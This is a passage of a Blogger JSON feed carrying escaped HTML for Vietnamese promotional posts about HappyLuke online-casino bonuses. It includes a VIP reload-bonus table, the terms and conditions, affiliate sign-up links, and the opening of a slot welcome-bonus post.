--tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e64d; scrollbar-color: auto; scrollbar-width: auto;\"\u003EYêu cầu cược lại\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; height: 29pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBronze\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ESilver\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E10%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 \u0026nbsp; VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E125,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003Ctd rowspan=\"2\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(255, 255, 255); border-radius: 0px; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003Ex 5\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0.75rem; border-bottom-right-radius: 0px !important; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; height: 58pt; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 98pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EGold\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EDiamond\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EPlatinum\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003EBlack\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-bottom-left-radius: 0px !important; border-bottom-right-radius: 0.75rem; border-color: rgb(255, 255, 255); border-radius: 0px 0px 0.75rem; border-top-left-radius: 0px !important; border-top-right-radius: 0px !important; border-top-style: none; box-sizing: border-box; min-width: 110px; padding: 5px 10px; scrollbar-color: auto; scrollbar-width: auto; text-align: center; width: 87pt;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003E15%\u003C\/span\u003E\u003Cbr style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\" \/\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #e6e6e6; scrollbar-color: auto; scrollbar-width: auto;\"\u003ELên đến 625,000 VND\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/figure\u003E\u003Cbr \/\u003E\u003Cb\u003EĐIỀU KIỆN \u0026amp; ĐIỀU KHOẢN:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E1. Khi nhận khuyến mãi này, bạn sẽ không thể nhận các khuyến mãi : Điểm thưởng, Hoàn trả, Hoàn tiền cược thua và Giới Thiệu Bạn Bè.\u003Cbr \/\u003E\u003Cbr \/\u003E2.Tiền thưởng nạp lại hàng ngày được áp dụng cho những thành viên VIP đủ điều kiện gửi tiền tối thiểu 125,000 VND.\u003Cbr \/\u003E\u003Cbr \/\u003E3. Người chơi có thể  rút tiền tối đa là  3,125,000  VND.\u003Cbr \/\u003E\u003Cbr \/\u003E4. Người chơi cần chọn NHẬN THƯỞNG chương trình khuyến mãi này để nhận thưởng Gửi Tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E5. Người chơi có thể rút tiền sau khi đáp ứng được yêu cầu về doanh thu.\u003Cbr \/\u003E\u003Cbr \/\u003E6. Tiền thưởng này chỉ áp dụng  tại Slots và Live Casino ngoại trừ Thể Thao\u003Cbr \/\u003E\u003Cbr \/\u003E7. Nếu bạn muốn hủy khuyến mãi, người chơi phải liên hệ với bộ phận Hỗ trợ khách hàng hoặc đợi cho đến khi số dư dưới 25,000 VND. \u003Cbr \/\u003ENếu số dư Ví tiền mặt của bạn xuống dưới 25.000 VND nhưng tiền thưởng không tự động bị hủy kích hoạt, vui lòng liên hệ với bộ phận Hỗ trợ khách hàng ngay lập tức để kiểm tra tài khoản của bạn trước khi thực hiện bất kỳ khoản tiền gửi nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E8. HappyLuke có thể yêu cầu người chơi cung cấp tài khoản xác minh trước khi cho phép rút tiền.\u003Cbr \/\u003E\u003Cbr \/\u003E9. HappyLuke  áp dụng các điều khoản và điều kiện tiêu chuẩn của HappyLuke cho Khuyến mãi này và trong các trường hợp có bất kỳ xung đột nào, các điều khoản này sẽ được ưu tiên.\u003Cbr \/\u003E\u003Cbr \/\u003E10. HappyLuke  có quyền thay đổi, tạm dừng hoặc chấm dứt Khuyến mãi bất cứ lúc nào và không cần thông báo trước. Người chơi có trách nhiệm kiểm tra các bản cập nhật thường xuyên.\u003C\/div\u003E\u003Cdiv data-v-1153ea95=\"\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E+ Đăng ký chơi ngay \u0026gt;\u0026gt; \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut )\u003Cbr \/\u003E+ Link chơi:\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #5e41f5; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 1\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px white; border: 0px; box-sizing: border-box; color: #d0410b; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" rel=\"noopener\" style=\"background: 0px 0px transparent; border: 0px; box-sizing: border-box; color: #5e41f5; outline: none; padding: 0px; text-decoration: unset; transition: 0.17s ease-in-out; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cbutton style=\"appearance: none; background-color: #d64242; border-color: rgb(214, 66, 66); border-radius: 40px; color: white; font-size: 16px; line-height: 32px; margin: 0px 0px 10px; padding: 0px 20px;\"\u003E\u003Cstrong style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003ELink 2\u003C\/strong\u003E\u003C\/button\u003E\u003C\/a\u003E\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003Cb style=\"background: 0px 0px; border: 0px; box-sizing: border-box; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamecasinobet.com\/feeds\/5730705665424130113\/comments\/default","title":"Đăng Nhận xét"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html#comment-form","title":"0 Nhận xét"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/5730705665424130113"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2024\/12\/thuong-nap-lai-moi-ngay-10-len-en.html","title":"Thưởng nạp lại mỗi ngày 10% lên đến 625,000 VND"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivBiL0Loc9GyV0Iss53nAW15gkDp5eviwPrr4iuWgEzTQU9ckMSrF59nq03O-bXWtJRpkHR1p4tLLEAT2ileRmhRf22EmFrn_ZIDjAN8P1cZo0X7KrbltYzTwazNTS1zXz-fq-iOyccxRc1abSbjxZ2Nf0XILBhHIdCXMeluJm5ruvWyG7NmSjfsm0sqo\/s72-c\/6f5493a5-fc58-492f-a733-d965fad528c0.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-4418144504452443722"},"published":{"$t":"2024-11-18T07:01:00.007-08:00"},"updated":{"$t":"2024-11-18T07:04:38.546-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại Happyluke"}],"title":{"type":"text","$t":"150% Thưởng Chào Mừng Tại Slot Game!"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003ETiền thưởng chào mừng tuyệt vời nhất mà bạn chỉ có thể nhận được tại HAPPYLUKE !\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cfigure class=\"table\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; background-color: #102979; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; color: #b0c4ff; display: table; font-family: Montserrat, Prompt, sans-serif; font-size: 14px; margin: 0px; scrollbar-color: auto; scrollbar-width: auto; width: 299pt;\"\u003E\u003Ctable class=\"ck-table-resized\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-collapse: collapse; border: 0px solid rgb(255, 255, 255); scrollbar-color: auto; scrollbar-width: auto; text-indent: 0px;\"\u003E\u003Ccolgroup style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border: 0px solid rgb(229, 231, 235); box-sizing: border-box; scrollbar-color: auto; scrollbar-width: auto;\"\u003E\u003Ccol style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgba(59,130,246,.5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; 